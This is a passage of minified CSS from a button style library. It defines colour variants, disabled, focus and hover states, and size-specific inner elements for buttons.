n-blue-grey-bg.disabled,.btn-blue-grey-bg[disabled],.btn-blue-grey-brd-anim.disabled,.btn-blue-grey-brd-anim[disabled],.btn-blue-grey-brd-slide.disabled,.btn-blue-grey-brd-slide[disabled],.btn-blue-grey-brd.disabled,.btn-blue-grey-brd[disabled],.btn-blue-grey.disabled,.btn-blue-grey[disabled],.btn-blue.disabled,.btn-blue[disabled],.btn-dark-bg-anim.disabled,.btn-dark-bg-anim[disabled],.btn-dark-bg-slide.disabled,.btn-dark-bg-slide[disabled],.btn-dark-bg.disabled,.btn-dark-bg[disabled],.btn-dark-brd-anim.disabled,.btn-dark-brd-anim[disabled],.btn-dark-brd-slide.disabled,.btn-dark-brd-slide[disabled],.btn-dark-brd.disabled,.btn-dark-brd[disabled],.btn-dark.disabled,.btn-dark[disabled],.btn-dr-bg-anim.disabled,.btn-dr-bg-anim[disabled],.btn-dr-bg-slide.disabled,.btn-dr-bg-slide[disabled],.btn-dr-bg.disabled,.btn-dr-bg[disabled],.btn-dr-brd-anim.disabled,.btn-dr-brd-anim[disabled],.btn-dr-brd-slide.disabled,.btn-dr-brd-slide[disabled],.btn-dr-brd.disabled,.btn-dr-brd[disabled],.btn-fb-bg-anim.disabled,.btn-fb-bg-anim[disabled],.btn-fb-bg-slide.disabled,.btn-fb-bg-slide[disabled],.btn-fb-bg.disabled,.btn-fb-bg[disabled],.btn-fb-brd-anim.disabled,.btn-fb-brd-anim[disabled],.btn-fb-brd-slide.disabled,.btn-fb-brd-slide[disabled],.btn-fb-brd.disabled,.btn-fb-brd[disabled],.btn-gold-bg-anim.disabled,.btn-gold-bg-anim[disabled],.btn-gold-bg-slide.disabled,.btn-gold-bg-slide[disabled],.btn-gold-bg.disabled,.btn-gold-bg[disabled],.btn-gold-brd-anim.disabled,.btn-gold-brd-anim[disabled],.btn-gold-brd-slide.disabled,.btn-gold-brd-slide[disabled],.btn-gold-brd.disabled,.btn-gold-brd[disabled],.btn-gold.disabled,.btn-gold[disabled],.btn-green-bg-anim.disabled,.btn-green-bg-anim[disabled],.btn-green-bg-slide.disabled,.btn-green-bg-slide[disabled],.btn-green-bg.disabled,.btn-green-bg[disabled],.btn-green-brd-anim.disabled,.btn-green-brd-anim[disabled],.btn-green-brd-slide.disabled,.btn-green-brd-slide[disabled],.btn-green-brd.disabled,.btn-green-brd[disabled],.btn-green.disabled,.btn-green[disabled],.btn-grey-bg-anim.disabled,.btn-grey-bg-anim[disabled],.btn-grey-bg-slide.disabled,.btn-grey-bg-slide[disabled],.btn-grey-bg.disabled,.btn-grey-bg[disabled],.btn-grey-brd-anim.disabled,.btn-grey-brd-anim[disabled],.btn-grey-brd-slide.disabled,.btn-grey-brd-slide[disabled],.btn-grey-brd.disabled,.btn-grey-brd[disabled],.btn-grey.disabled,.btn-grey[disabled],.btn-ig-bg-anim.disabled,.btn-ig-bg-anim[disabled],.btn-ig-bg-slide.disabled,.btn-ig-bg-slide[disabled],.btn-ig-bg.disabled,.btn-ig-bg[disabled],.btn-ig-brd-anim.disabled,.btn-ig-brd-anim[disabled],.btn-ig-brd-slide.disabled,.btn-ig-brd-slide[disabled],.btn-ig-brd.disabled,.btn-ig-brd[disabled],.btn-pink-bg-anim.disabled,.btn-pink-bg-anim[disabled],.btn-pink-bg-slide.disabled,.btn-pink-bg-slide[disabled],.btn-pink-bg.disabled,.btn-pink-bg[disabled],.btn-pink-brd-anim.disabled,.btn-pink-brd-anim[disabled],.btn-pink-brd-slide.disabled,.btn-pink-brd-slide[disabled],.btn-pink-brd.disabled,.btn-pink-brd[disabled],.btn-pink.disabled,.btn-pink[disabled],.btn-purple-bg-anim.disabled,.btn-purple-bg-anim[disabled],.btn-purple-bg-slide.disabled,.btn-purple-bg-slide[disabled],.btn-purple-bg.disabled,.btn-purple-bg[disabled],.btn-purple-brd-anim.disabled,.btn-purple-brd-anim[disabled],.btn-purple-brd-slide.disabled,.btn-purple-brd-slide[disabled],.btn-purple-brd.disabled,.btn-purple-brd[disabled],.btn-purple.disabled,.btn-purple[disabled],.btn-red-bg-anim.disabled,.btn-red-bg-anim[disabled],.btn-red-bg-slide.disabled,.btn-red-bg-slide[disabled],.btn-red-bg.disabled,.btn-red-bg[disabled],.btn-red-brd-anim.disabled,.btn-red-brd-anim[disabled],.btn-red-brd-slide.disabled,.btn-red-brd-slide[disabled],.btn-red-brd.disabled,.btn-red-brd[disabled],.btn-red.disabled,.btn-red[disabled],.btn-teal-bg-anim.disabled,.btn-teal-bg-anim[disabled],.btn-teal-bg-slide.disabled,.btn-teal-bg-slide[disabled],.btn-teal-bg.disabled,.btn-teal-bg[disabled],.btn-teal-brd-anim.disabled,.btn-teal-brd-anim[disabled],.btn-teal-brd-slide.disabled,.btn-teal-brd-slide[disabled],.btn-teal-brd.disabled,.btn-teal-brd[disabled],.btn-teal.disabled,.btn-teal[disabled],.btn-tw-bg-anim.disabled,.btn-tw-bg-anim[disabled],.btn-tw-bg-slide.disabled,.btn-tw-bg-slide[disabled],.btn-tw-bg.disabled,.btn-tw-bg[disabled],.btn-tw-brd-anim.disabled,.btn-tw-brd-anim[disabled],.btn-tw-brd-slide.disabled,.btn-tw-brd-slide[disabled],.btn-tw-brd.disabled,.btn-tw-brd[disabled],.btn-white-bg-anim.disabled,.btn-white-bg-anim[disabled],.btn-white-bg-slide.disabled,.btn-white-bg-slide[disabled],.btn-white-bg.disabled,.btn-white-bg[disabled],.btn-white-brd-anim.disabled,.btn-white-brd-anim[disabled],.btn-white-brd-slide.disabled,.btn-white-brd-slide[disabled],.btn-white-brd.disabled,.btn-white-brd[disabled],.btn-white.disabled,.btn-white[disabled],fieldset[disabled] .btn-base,fieldset[disabled] .btn-base-bg,fieldset[disabled] .btn-base-bg-anim,fieldset[disabled] .btn-base-bg-slide,fieldset[disabled] .btn-base-brd,fieldset[disabled] .btn-base-brd-anim,fieldset[disabled] .btn-base-brd-slide,fieldset[disabled] .btn-blue,fieldset[disabled] .btn-blue-bg,fieldset[disabled] .btn-blue-bg-anim,fieldset[disabled] .btn-blue-bg-slide,fieldset[disabled] .btn-blue-brd,fieldset[disabled] .btn-blue-brd-anim,fieldset[disabled] .btn-blue-brd-slide,fieldset[disabled] .btn-blue-grey,fieldset[disabled] .btn-blue-grey-bg,fieldset[disabled] .btn-blue-grey-bg-anim,fieldset[disabled] .btn-blue-grey-bg-slide,fieldset[disabled] .btn-blue-grey-brd,fieldset[disabled] .btn-blue-grey-brd-anim,fieldset[disabled] .btn-blue-grey-brd-slide,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark-bg,fieldset[disabled] .btn-dark-bg-anim,fieldset[disabled] .btn-dark-bg-slide,fieldset[disabled] .btn-dark-brd,fieldset[disabled] .btn-dark-brd-anim,fieldset[disabled] .btn-dark-brd-slide,fieldset[disabled] .btn-dr-bg,fieldset[disabled] .btn-dr-bg-anim,fieldset[disabled] .btn-dr-bg-slide,fieldset[disabled] .btn-dr-brd,fieldset[disabled] .btn-dr-brd-anim,fieldset[disabled] .btn-dr-brd-slide,fieldset[disabled] .btn-fb-bg,fieldset[disabled] .btn-fb-bg-anim,fieldset[disabled] .btn-fb-bg-slide,fieldset[disabled] .btn-fb-brd,fieldset[disabled] .btn-fb-brd-anim,fieldset[disabled] .btn-fb-brd-slide,fieldset[disabled] .btn-gold,fieldset[disabled] .btn-gold-bg,fieldset[disabled] .btn-gold-bg-anim,fieldset[disabled] .btn-gold-bg-slide,fieldset[disabled] .btn-gold-brd,fieldset[disabled] .btn-gold-brd-anim,fieldset[disabled] .btn-gold-brd-slide,fieldset[disabled] .btn-green,fieldset[disabled] .btn-green-bg,fieldset[disabled] .btn-green-bg-anim,fieldset[disabled] .btn-green-bg-slide,fieldset[disabled] .btn-green-brd,fieldset[disabled] .btn-green-brd-anim,fieldset[disabled] .btn-green-brd-slide,fieldset[disabled] .btn-grey,fieldset[disabled] .btn-grey-bg,fieldset[disabled] .btn-grey-bg-anim,fieldset[disabled] .btn-grey-bg-slide,fieldset[disabled] .btn-grey-brd,fieldset[disabled] .btn-grey-brd-anim,fieldset[disabled] .btn-grey-brd-slide,fieldset[disabled] .btn-ig-bg,fieldset[disabled] .btn-ig-bg-anim,fieldset[disabled] .btn-ig-bg-slide,fieldset[disabled] .btn-ig-brd,fieldset[disabled] .btn-ig-brd-anim,fieldset[disabled] .btn-ig-brd-slide,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink-bg,fieldset[disabled] .btn-pink-bg-anim,fieldset[disabled] .btn-pink-bg-slide,fieldset[disabled] .btn-pink-brd,fieldset[disabled] .btn-pink-brd-anim,fieldset[disabled] .btn-pink-brd-slide,fieldset[disabled] .btn-purple,fieldset[disabled] .btn-purple-bg,fieldset[disabled] .btn-purple-bg-anim,fieldset[disabled] .btn-purple-bg-slide,fieldset[disabled] .btn-purple-brd,fieldset[disabled] .btn-purple-brd-anim,fieldset[disabled] .btn-purple-brd-slide,fieldset[disabled] .btn-red,fieldset[disabled] .btn-red-bg,fieldset[disabled] .btn-red-bg-anim,fieldset[disabled] .btn-red-bg-slide,fieldset[disabled] .btn-red-brd,fieldset[disabled] .btn-red-brd-anim,fieldset[disabled] .btn-red-brd-slide,fieldset[disabled] .btn-teal,fieldset[disabled] .btn-teal-bg,fieldset[disabled] .btn-teal-bg-anim,fieldset[disabled] .btn-teal-bg-slide,fieldset[disabled] .btn-teal-brd,fieldset[disabled] .btn-teal-brd-anim,fieldset[disabled] .btn-teal-brd-slide,fieldset[disabled] .btn-tw-bg,fieldset[disabled] .btn-tw-bg-anim,fieldset[disabled] .btn-tw-bg-slide,fieldset[disabled] .btn-tw-brd,fieldset[disabled] .btn-tw-brd-anim,fieldset[disabled] .btn-tw-brd-slide,fieldset[disabled] .btn-white,fieldset[disabled] .btn-white-bg,fieldset[disabled] .btn-white-bg-anim,fieldset[disabled] .btn-white-bg-slide,fieldset[disabled] .btn-white-brd,fieldset[disabled] .btn-white-brd-anim,fieldset[disabled] .btn-white-brd-slide{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none}.btn-base .btn-base-element-xs,.btn-base-bg-slide .btn-base-element-xs,.btn-base-brd .btn-base-element-xs,.btn-base-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:6px 9px}.btn-base .btn-base-element-sm,.btn-base-bg-slide .btn-base-element-sm,.btn-base-brd .btn-base-element-sm,.btn-base-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:9px 11px}.btn-base .btn-base-element-md,.btn-base-bg-slide .btn-base-element-md,.btn-base-brd .btn-base-element-md,.btn-base-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:12px 13px}.btn-base .btn-base-element-lg,.btn-base-bg-slide .btn-base-element-lg,.btn-base-brd .btn-base-element-lg,.btn-base-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:15px}.btn-white{position:relative;color:#fff;background:0 0;touch-action:manipulation;user-select:none}.btn-dark,.btn-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white.active.focus,.btn-white.active:focus,.btn-white.focus,.btn-white:active.focus,.btn-white:active:focus,.btn-white:focus{outline:0}.btn-white-brd.focus,.btn-white-brd:focus,.btn-white-brd:hover,.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#34343c;background:#fff;border-color:#fff;text-decoration:none}.btn-white .btn-base-element-xs,.btn-white-bg .btn-base-element-xs,.btn-white-bg-anim .btn-base-element-xs,.btn-white-bg-slide .btn-base-element-xs,.btn-white-brd .btn-base-element-xs,.btn-white-brd-anim .btn-base-element-xs,.btn-white-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:6px 9px}.btn-white .btn-base-element-sm,.btn-white-bg .btn-base-element-sm,.btn-white-bg-anim .btn-base-element-sm,.btn-white-bg-slide .btn-base-element-sm,.btn-white-brd .btn-base-element-sm,.btn-white-brd-anim .btn-base-element-sm,.btn-white-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:9px 11px}.btn-white .btn-base-element-md,.btn-white-bg .btn-base-element-md,.btn-white-bg-anim .btn-base-element-md,.btn-white-bg-slide .btn-base-element-md,.btn-white-brd .btn-base-element-md,.btn-white-brd-anim .btn-base-element-md,.btn-white-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:12px 13px}.btn-white .btn-base-element-lg,.btn-white-bg .btn-base-element-lg,.btn-white-bg-anim .btn-base-element-lg,.btn-white-bg-slide .btn-base-element-lg,.btn-white-brd .btn-base-element-lg,.btn-white-brd-anim .btn-base-element-lg,.btn-white-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:15px}.btn-dark{color:#34343c;background:0 0;touch-action:manipulation;user-select:none}.btn-dark.active.focus,.btn-dark.active:focus,.btn-dark.focus,.btn-dark:active.focus,.btn-dark:active:focus,.btn-dark:focus{outline:0}.btn-dark-brd.focus,.btn-dark-brd:focus,.btn-dark-brd:hover,.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background:#34343c;border-color:#34343c;text-decoration:none}.btn-dark .btn-base-element-xs,.btn-dark-bg-slide .btn-base-element-xs,.btn-dark-brd .btn-base-element-xs,.btn-dark-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:6px 9px}.btn-dark .btn-base-element-sm,.btn-dark-bg-slide .btn-base-element-sm,.btn-dark-brd .btn-base-element-sm,.btn-dark-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:9px 11px}.btn-dark .btn-base-element-md,.btn-dark-bg-slide .btn-base-element-md,.btn-dark-brd .btn-base-element-md,.btn-dark-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:12px 13px}.btn-dark .btn-base-element-lg,.btn-dark-bg-slide .btn-base-element-lg,.btn-dark-brd .btn-base-element-lg,.btn-dark-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:15px}.btn-grey{color:#9e9e9e;background:0 0;touch-action:manipulation;user-select:none}.btn-blue,.btn-blue-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey.active.focus,.btn-grey.active:focus,.btn-grey.focus,.btn-grey:active.focus,.btn-grey:active:focus,.btn-grey:focus{outline:0}.btn-grey-brd.focus,.btn-grey-brd:focus,.btn-grey-brd:hover,.btn-grey.focus,.btn-grey:focus,.btn-grey:hover{color:#fff;background:#9e9e9e;border-color:#9e9e9e;text-decoration:none}.btn-grey .btn-base-element-xs,.btn-grey-bg-slide .btn-base-element-xs,.btn-grey-brd .btn-base-element-xs,.btn-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:6px 9px}.btn-grey .btn-base-element-sm,.btn-grey-bg-slide .btn-base-element-sm,.btn-grey-brd .btn-base-element-sm,.btn-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:9px 11px}.btn-grey .btn-base-element-md,.btn-grey-bg-slide .btn-base-element-md,.btn-grey-brd .btn-base-element-md,.btn-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:12px 13px}.btn-grey .btn-base-element-lg,.btn-grey-bg-slide .btn-base-element-lg,.btn-grey-brd .btn-base-element-lg,.btn-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:15px}.btn-blue-grey{color:#546e7a;background:0 0;touch-action:manipulation;user-select:none}.btn-blue-grey.active.focus,.btn-blue-grey.active:focus,.btn-blue-grey.focus,.btn-blue-grey:active.focus,.btn-blue-grey:active:focus,.btn-blue-grey:focus{outline:0}.btn-blue-grey-brd.focus,.btn-blue-grey-brd:focus,.btn-blue-grey-brd:hover,.btn-blue-grey.focus,.btn-blue-grey:focus,.btn-blue-grey:hover{color:#fff;background:#546e7a;border-color:#546e7a;text-decoration:none}.btn-blue-grey .btn-base-element-xs,.btn-blue-grey-bg-slide .btn-base-element-xs,.btn-blue-grey-brd .btn-base-element-xs,.btn-blue-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:6px 9px}.btn-blue-grey .btn-base-element-sm,.btn-blue-grey-bg-slide .btn-base-element-sm,.btn-blue-grey-brd .btn-base-element-sm,.btn-blue-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:9px 11px}.btn-blue-grey .btn-base-element-md,.btn-blue-grey-bg-slide .btn-base-element-md,.btn-blue-grey-brd .btn-base-element-md,.btn-blue-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:12px 13px}.btn-blue-grey .btn-base-element-lg,.btn-blue-grey-bg-slide .btn-base-element-lg,.btn-blue-grey-brd .btn-base-element-lg,.btn-blue-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:15px}.btn-blue{color:#536dfe;background:0 0;touch-action:manipulation;user-select:none}.btn-green,.btn-teal{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue.active.focus,.btn-blue.active:focus,.btn-blue.focus,.btn-blue:active.focus,.btn-blue:active:focus,.btn-blue:focus{outline:0}.btn-blue-brd.focus,.btn-blue-brd:focus,.btn-blue-brd:hover,.btn-blue.focus,.btn-blue:focus,.btn-blue:hover{color:#fff;background:#536dfe;border-color:#536dfe;text-decoration:none}.btn-blue .btn-base-element-xs,.btn-blue-bg-slide .btn-base-element-xs,.btn-blue-brd .btn-base-element-xs,.btn-blue-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:6px 9px}.btn-blue .btn-base-element-sm,.btn-blue-bg-slide .btn-base-element-sm,.btn-blue-brd .btn-base-element-sm,.btn-blue-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:9px 11px}.btn-blue .btn-base-element-md,.btn-blue-bg-slide .btn-base-element-md,.btn-blue-brd .btn-base-element-md,.btn-blue-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:12px 13px}.btn-blue .btn-base-element-lg,.btn-blue-bg-slide .btn-base-element-lg,.btn-blue-brd .btn-base-element-lg,.btn-blue-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:15px}.btn-teal{color:#009688;background:0 0;touch-action:manipulation;user-select:none}.btn-teal.active.focus,.btn-teal.active:focus,.btn-teal.focus,.btn-teal:active.focus,.btn-teal:active:focus,.btn-teal:focus{outline:0}.btn-teal-brd.focus,.btn-teal-brd:focus,.btn-teal-brd:hover,.btn-teal.focus,.btn-teal:focus,.btn-teal:hover{color:#fff;background:#009688;border-color:#009688;text-decoration:none}.btn-teal .btn-base-element-xs,.btn-teal-bg-slide .btn-base-element-xs,.btn-teal-brd .btn-base-element-xs,.btn-teal-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:6px 9px}.btn-teal .btn-base-element-sm,.btn-teal-bg-slide .btn-base-element-sm,.btn-teal-brd .btn-base-element-sm,.btn-teal-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:9px 11px}.btn-teal .btn-base-element-md,.btn-teal-bg-slide .btn-base-element-md,.btn-teal-brd .btn-base-element-md,.btn-teal-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:12px 13px}.btn-teal .btn-base-element-lg,.btn-teal-bg-slide .btn-base-element-lg,.btn-teal-brd .btn-base-element-lg,.btn-teal-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:15px}.btn-green{color:#4fd2c2;background:0 0;touch-action:manipulation;user-select:none}.btn-pink,.btn-red{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green.active.focus,.btn-green.active:focus,.btn-green.focus,.btn-green:active.focus,.btn-green:active:focus,.btn-green:focus{outline:0}.btn-green-brd.focus,.btn-green-brd:focus,.btn-green-brd:hover,.btn-green.focus,.btn-green:focus,.btn-green:hover{color:#fff;background:#4fd2c2;border-color:#4fd2c2;text-decoration:none}.btn-green .btn-base-element-xs,.btn-green-bg-slide .btn-base-element-xs,.btn-green-brd .btn-base-element-xs,.btn-green-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:6px 9px}.btn-green .btn-base-element-sm,.btn-green-bg-slide .btn-base-element-sm,.btn-green-brd .btn-base-element-sm,.btn-green-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:9px 11px}.btn-green .btn-base-element-md,.btn-green-bg-slide .btn-base-element-md,.btn-green-brd .btn-base-element-md,.btn-green-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:12px 13px}.btn-green .btn-base-element-lg,.btn-green-bg-slide .btn-base-element-lg,.btn-green-brd .btn-base-element-lg,.btn-green-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:15px}.btn-red{color:#e55973;background:0 0;touch-action:manipulation;user-select:none}.btn-red.active.focus,.btn-red.active:focus,.btn-red.focus,.btn-red:active.focus,.btn-red:active:focus,.btn-red:focus{outline:0}.btn-red-brd.focus,.btn-red-brd:focus,.btn-red-brd:hover,.btn-red.focus,.btn-red:focus,.btn-red:hover{color:#fff;background:#e55973;border-color:#e55973;text-decoration:none}.btn-red .btn-base-element-xs,.btn-red-bg-slide .btn-base-element-xs,.btn-red-brd .btn-base-element-xs,.btn-red-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:6px 9px}.btn-red .btn-base-element-sm,.btn-red-bg-slide .btn-base-element-sm,.btn-red-brd .btn-base-element-sm,.btn-red-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:9px 11px}.btn-red .btn-base-element-md,.btn-red-bg-slide .btn-base-element-md,.btn-red-brd .btn-base-element-md,.btn-red-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:12px 13px}.btn-red .btn-base-element-lg,.btn-red-bg-slide .btn-base-element-lg,.btn-red-brd .btn-base-element-lg,.btn-red-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:15px}.btn-pink{color:#e91e63;background:0 0;touch-action:manipulation;user-select:none}.btn-gold,.btn-purple{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-pink.active.focus,.btn-pink.active:focus,.btn-pink.focus,.btn-pink:active.focus,.btn-pink:active:focus,.btn-pink:focus{outline:0}.btn-pink-brd.focus,.btn-pink-brd:focus,.btn-pink-brd:hover,.btn-pink.focus,.btn-pink:focus,.btn-pink:hover{color:#fff;background:#e91e63;border-color:#e91e63;text-decoration:none}.btn-pink .btn-base-element-xs,.btn-pink-bg-slide .btn-base-element-xs,.btn-pink-brd .btn-base-element-xs,.btn-pink-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:6px 9px}.btn-pink .btn-base-element-sm,.btn-pink-bg-slide .btn-base-element-sm,.btn-pink-brd .btn-base-element-sm,.btn-pink-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:9px 11px}.btn-pink .btn-base-element-md,.btn-pink-bg-slide .btn-base-element-md,.btn-pink-brd .btn-base-element-md,.btn-pink-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:12px 13px}.btn-pink .btn-base-element-lg,.btn-pink-bg-slide .btn-base-element-lg,.btn-pink-brd .btn-base-element-lg,.btn-pink-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:15px}.btn-purple{color:#b260ce;background:0 0;touch-action:manipulation;user-select:none}.btn-purple.active.focus,.btn-purple.active:focus,.btn-purple.focus,.btn-purple:active.focus,.btn-purple:active:focus,.btn-purple:focus{outline:0}.btn-purple-brd.focus,.btn-purple-brd:focus,.btn-purple-brd:hover,.btn-purple.focus,.btn-purple:focus,.btn-purple:hover{color:#fff;background:#b260ce;border-color:#b260ce;text-decoration:none}.btn-purple .btn-base-element-xs,.btn-purple-bg-slide .btn-base-element-xs,.btn-purple-brd .btn-base-element-xs,.btn-purple-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:6px 9px}.btn-purple .btn-base-element-sm,.btn-purple-bg-slide .btn-base-element-sm,.btn-purple-brd .btn-base-element-sm,.btn-purple-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:9px 11px}.btn-purple .btn-base-element-md,.btn-purple-bg-slide .btn-base-element-md,.btn-purple-brd .btn-base-element-md,.btn-purple-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:12px 13px}.btn-purple .btn-base-element-lg,.btn-purple-bg-slide .btn-base-element-lg,.btn-purple-brd .btn-base-element-lg,.btn-purple-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:15px}.btn-gold{color:#c69f73;background:0 0;touch-action:manipulation;user-select:none}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide,.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold.active.focus,.btn-gold.active:focus,.btn-gold.focus,.btn-gold:active.focus,.btn-gold:active:focus,.btn-gold:focus{outline:0}.btn-gold-brd.focus,.btn-gold-brd:focus,.btn-gold-brd:hover,.btn-gold.focus,.btn-gold:focus,.btn-gold:hover{color:#fff;background:#c69f73;border-color:#c69f73;text-decoration:none}.btn-gold .btn-base-element-xs,.btn-gold-bg-slide .btn-base-element-xs,.btn-gold-brd .btn-base-element-xs,.btn-gold-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:6px 9px}.btn-gold .btn-base-element-sm,.btn-gold-bg-slide .btn-base-element-sm,.btn-gold-brd .btn-base-element-sm,.btn-gold-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:9px 11px}.btn-gold .btn-base-element-md,.btn-gold-bg-slide .btn-base-element-md,.btn-gold-brd .btn-base-element-md,.btn-gold-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:12px 13px}.btn-gold .btn-base-element-lg,.btn-gold-bg-slide .btn-base-element-lg,.btn-gold-brd .btn-base-element-lg,.btn-gold-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:15px}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide{color:#00bcd4;background:0 0;border:1px solid #00bcd4;touch-action:manipulation;user-select:none}.btn-base-brd.active.focus,.btn-base-brd.active:focus,.btn-base-brd.focus,.btn-base-brd:active.focus,.btn-base-brd:active:focus,.btn-base-brd:focus{outline:0}.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{color:#fff;background:0 0;border:1px solid #fff;touch-action:manipulation;user-select:none}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide,.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white-brd.active.focus,.btn-white-brd.active:focus,.btn-white-brd.focus,.btn-white-brd:active.focus,.btn-white-brd:active:focus,.btn-white-brd:focus{outline:0}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide{color:#34343c;border:1px solid 